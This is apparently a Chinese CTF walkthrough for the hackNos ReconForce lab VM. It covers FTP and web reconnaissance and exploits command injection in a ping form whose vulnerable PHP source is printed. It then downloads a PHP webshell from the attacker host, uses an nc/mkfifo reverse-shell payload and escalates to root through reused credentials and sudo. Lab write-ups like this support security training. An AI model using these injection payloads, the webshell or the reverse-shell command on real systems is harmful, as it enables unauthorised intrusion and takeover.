OS-HACKNOS-2.1
HACKNOS: RECONFORCE (V1.1)
1 信息收集
1.1 端口扫描
$ nmap -A -p - -T4 192.168.56.104 -oA RECONFORCE

Nmap scan report for 192.168.56.104

Host is up (0.00080s latency).

Not shown: 65532 closed tcp ports (conn-refused)

PORT   STATE SERVICE VERSION

21/tcp open  ftp     vsftpd 2.0.8 or later

|_ftp-anon: Anonymous FTP login allowed (FTP code 230)

| ftp-syst:

|   STAT:

| FTP server status:

|      Connected to ::ffff:192.168.56.102

|      Logged in as ftp

|      TYPE: ASCII

|      No session bandwidth limit

|      Session timeout in seconds is 300

|      Control connection is plain text

|      Data connections will be plain text

|      At session startup, client count was 2

|      vsFTPd 3.0.3 - secure, fast, stable

|_End of status

22/tcp open  ssh     OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

|   3072 6f:96:94:65:72:80:08:93:23:90:20:bc:76:df:b8:ec (RSA)

|   256 6f:bb:49:1a:a9:b6:e5:00:84:19:a0:e4:2b:c4:57:c4 (ECDSA)

|_  256 ce:3d:94:05:f4:a6:82:c4:7f:3f:ba:37:1d:f6:23:b0 (ED25519)

80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))

|_http-title:  Recon_Web

|_http-server-header: Apache/2.4.41 (Ubuntu)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2 ftp分析
# ftp目录下没有东东

$ ftp Anonymous@192.168.56.104

Connected to 192.168.56.104.

220 "Security@hackNos".

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls -la

229 Entering Extended Passive Mode (|||38126|)

150 Here comes the directory listing.

drwxr-xr-x    2 0        117          4096 Jan 06  2020 .

drwxr-xr-x    2 0        117          4096 Jan 06  2020 ..

226 Directory send OK.
1.3 后台目录扫描
$ dirsearch -u http://192.168.56.104/

Target: http://192.168.56.104/

[11:16:55] Starting:

[11:17:07] 301 -  314B  - /css  ->  http://192.168.56.104/css/

[11:17:10] 200 -  660B  - /index.html

Task Completed
1.2.1 目录分析
http://192.168.56.104/5ecure/存在基础认证。结合ftp所给的提示,尝试使用
admin:Security@hackNos登录,成功认证。
尝试输入
127.0.0.1执行ping操作
2 Web-Shell利用
2.1 尝试命令执行
在
http://192.168.56.104/5ecure/认证后的页面中,利用BurpSuite测试命令注入POST /5ecure/out.php HTTP/1.1
Host: 192.168.56.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://192.168.56.104
Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
Connection: close
Referer: http://192.168.56.104/5ecure/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1 ip=127.0.0.1|id&Submit=Ping_Scan
成功实现命令注入:
HTTP/1.1 200 OK

Date: Mon, 04 Apr 2022 11:44:15 GMT

Server: Apache/2.4.41 (Ubuntu)

Content-Length: 67

Connection: close

Content-Type: text/html; charset=UTF-8

<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)

</pre>
查看当前目录下的文件
// 命令:

ip=127.0.0.1|ls&Submit=Ping_Scan

//当前目录下的文件

css

index.html

logo.png

out.php
查看
out.php源码,可知当使用|cmd时可以绕过限制# 命令:
ip=127.0.0.1|cat+out.php&Submit=Ping_Scan
<?php
# `out.php`源码
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = trim($_REQUEST[ 'ip' ]); // Set blacklist
$substitutions = array(
'&' => '',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
); // Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target ); // Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
} // Feedback for the end user
echo "<pre>{$cmd}</pre>";
} ?>
2.2 反弹Shell
在目标系统中,利用命令注入下载一句话木马
# 下载一句话木马

ip=127.0.0.1|wget+"http://192.168.56.1/webshell.php"&Submit=Ping_Scan

#查看所下载的一句话木马

ip=127.0.0.1|cat+webshell.php&Submit=Ping_Scan

# 回显结果

<?php system($_POST['acmd']);?>
构造如下请求反弹shell
POST /5ecure/webshell.php HTTP/1.1

Host: 192.168.56.104

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==

Connection: close

Upgrade-Insecure-Requests: 1

DNT: 1

Sec-GPC: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 120

acmd=rm+/tmp/getshell%3bmkfifo+/tmp/getshell%3bcat+/tmp/getshell|/bin/sh+-i+2>%261|nc+192.168.56.102+2333+>/tmp/getshell
成功反弹shell
$ nc -nvlp 2333

listening on [any] 2333 ...

connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 36560

/bin/sh: 0: can't access tty; job control turned off

$ python3 -c "import pty;pty.spawn('/bin/bash')"

www-data@hacknos:/var/www/recon/5ecu
2.4 切换python Shell
python3 -c "import pty;pty.spawn('/bin/bash')"
3 提权
3.1 收集当前系统信息
查看当前系统的cap权限设置
www-data@hacknos:/tmp$ getcap -r / 2>/dev/null

/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep

/usr/bin/mtr-packet = cap_net_raw+ep

/usr/bin/ping = cap_net_raw+ep

/usr/bin/traceroute6.iputils = cap_net_raw+ep
3.2 切换用户
查找半天也没有什么思路,突然想到,是否可以使用ftp提示的密码登录recon账户呢?
www-data@hacknos:/var/www/recon/5ecure$ su - recon

Password: Security@hackNos

recon@hacknos:~$ id

uid=1000(recon) gid=119(docker) groups=119(docker),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd)
3.3 收集recon信息
得到recon用户的flag
recon@hacknos:~$ cat user

cat user.txt

###########################################

MD5HASH: bae11ce4f67af91fa58576c1da2aad4b
查看sudo权限:拥有所有权限
recon@hacknos:~$ sudo -l

[sudo] password for recon: Security@hackNos

Matching Defaults entries for recon on hacknos:

    env_reset, mail_badpass,

    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User recon may run the following commands on hacknos:

    (ALL : ALL) ALL
3.4 sudo 提权
recon@hacknos:~$ sudo -i

root@hacknos:~# cat root.txt

     $$\          $$$$$$$\

     \$$\         $$  __$$\

$$$$\ \$$\        $$ |  $$ | $$$$$$\   $$$$$$$\  $$$$$$\  $$$$$$$\

\____| \$$\       $$$$$$$  |$$  __$$\ $$  _____|$$  __$$\ $$  __$$\

$$$$\  $$  |      $$  __$$< $$$$$$$$ |$$ /      $$ /  $$ |$$ |  $$ |

\____|$$  /       $$ |  $$ |$$   ____|$$ |      $$ |  $$ |$$ |  $$ |

     $$  /        $$ |  $$ |\$$$$$$$\ \$$$$$$$\ \$$$$$$  |$$ |  $$ |

     \__/         \__|  \__| \_______| \_______| \______/ \__|  \__|

MD5HASH: bae11ce4f67af91fa58576c1da2aad4b

Author: Rahul Gehlaut

WebBlog: www.hackNos.com

Twitter: @rahul_gehlaut
OS-HACKNOS-2.1的更多相关文章
- NodeJs之OS
OS Node.js提供了一些基本的底层操作系统的模块OS. API var os = require('os'); console.log('[arch] 操作系统CPU架构'+os.arch()) ...
- Node.js:OS模块
os模块,可以用来获取操作系统相关的信息和机器物理信息,例如操作系统平台,内核,cpu架构,内存,cpu,网卡等信息. 使用如下所示: const os = require('os'); var de ...
- Xamarin+Prism开发详解四:简单Mac OS 虚拟机安装方法与Visual Studio for Mac 初体验
Mac OS 虚拟机安装方法 最近把自己的电脑升级了一下SSD固态硬盘,总算是有容量安装Mac 虚拟机了!经过心碎的安装探索,尝试了国内外的各种安装方法,最后在youtube上找到了一个好方法. 简单 ...
- Mac OS 使用 Vagrant 管理虚拟机(VirtualBox)
Vagrant(官网.github)是一款构建虚拟开发环境的工具,支持 Window,Linux,Mac OS,Vagrant 中的 Boxes 概念类似于 Docker(实质是不同的),你可以把它看 ...
- Mac OS、Ubuntu 安装及使用 Consul
Consul 概念(摘录): Consul 是 HashiCorp 公司推出的开源工具,用于实现分布式系统的服务发现与配置.与其他分布式服务注册与发现的方案,比如 Airbnb 的 SmartStac ...
- java 利用ManagementFactory获取jvm,os的一些信息--转
原文地址:http://blog.csdn.net/dream_broken/article/details/49759043 想了解下某个Java项目的运行时jvm的情况,可以使用一些监控工具,比如 ...
- 让 ASP.NET vNext 在 Mac OS 中飞呀飞。。。
写在前面 阅读目录: 娓娓道来 Install ASP.NET vNext Command Line Tools 安装 Homebrew 使用 Homebrew,安装 KVM Install Subl ...
- Mac OS X 上编写 ASP.NET vNext (二) IDE配置
上一篇中介绍了如何在OS X上搭建.Net运行时.不过光有运行时还不够,还需要有一个好用的IDE,有了IDE的支持,OS X上的开发才称为可能. 和上篇类似,这里先列举出具体步骤,个人可以根据自己的情 ...
- 在Mac OS X上安装ASP.NET 5(译文)
ASP.NET 5 运行在包括OS X的可用于多个平台的.NET Execution Environment(DNX)上.本文介绍如何在OS X上通过HomeBrew安装DNX和ASP.NET 5. ...
- Python标准模块--os
1.模块简介 os模块主要包含普遍的操作系统相关操作,如果开发者希望自己开发的Python应用能够与平台无关,尤其需要关注os这个模块. 2.模块使用 2.1 os模块 1. os.name,输出字符 ...
随机推荐
- 4.9:MapReduce之WordCount
〇.概述 1.拓扑结构 2.目标 使用hadoop的MapReduce来实现计数. 一.启动服务 二.新建计算的文件 三.上传文件 四.分析文件 cd ~/bigdatahadoop jar Word ...
- 【每日一题】【DFS+存已加的值】2022年2月27日-二叉树根节点到叶子节点的所有路径和
描述给定一个二叉树的根节点root,该树的节点值都在数字0−9 之间,每一条从根节点到叶子节点的路径都可以用一个数字表示.1.该题路径定义为从树的根结点开始往下一直到叶子结点所经过的结点2.叶子节点是 ...
- 一文带你搞懂 Google 发布的新开源项目 GUAC
随着软件供应链攻击的显著增加,以及 Log4j 漏洞带来的灾难性后果和影响,软件供应链面临的风险已经成为网络安全生态系统共同关注的最重要话题之一.根据业内权威机构 Sonatype 发布的2022软件 ...
- MySQL存储 pymysql模块
目录 pymysql模块 基本使用 cursor=pymysql.cursors.DictCursor 获取数据 fetchall 移动光标 scroll 增删改二次确认 commit autocom ...
- 我做了第一个ChatGPT .net api聊天库
最近这个ChatGPT很火啊,看了B站上很多视频,自己非常手痒,高低自己得整一个啊,但是让我很难受的是,翻遍了github前十页,竟然没有一个C#的ChatGPT项目,我好难受啊!那能怎么办?自己搞一 ...
- war包形式安装jenkins
(1)下载war包 输入命令:java -jar jenkins.war --httpPort=8080,更改端口 重新登录之后,输入密码创建用户等完成设置 (2)结合Tomcat安装: 将jenki ...
- Django框架:8、聚合查询、分组查询、F与Q查询、ORM查询优化、ORM事务操作、ORM常用字段类型、ORM常用字段参数
Django 数据库 目录 Django 数据库 一.聚合查询 二.分组查询 三.F查询与Q查询 1.F查询 2.Q查询 3.Q查询进阶操作 四.ORM查询优化 1.only与defer 五.ORM事 ...
- ClickHouse MergeTree引擎
Clickhouse 中最强大的表引擎当属 MergeTree (合并树)引擎及该系列(*MergeTree)中的其他引擎. MergeTree 系列的引擎被设计用于插入极大量的数据到一张表当中.数据 ...
- Windows上使用QEMU创建银河麒麟ARM64虚拟机完全手册
"好记性不如烂笔头." -- 张溥 0x00 大纲 目录 0x00 大纲 0x01 前言 0x02 物料准备 0x03 安装 QEMU 0x04 创建虚拟磁盘 0x05 安装麒麟系 ...
- NSSCTF_HUBUCTF的web部分题解
checkin 题目: 主要是php弱比较和序列化知识点考察 <?php $username = "this_is_secret"; $password = "th ...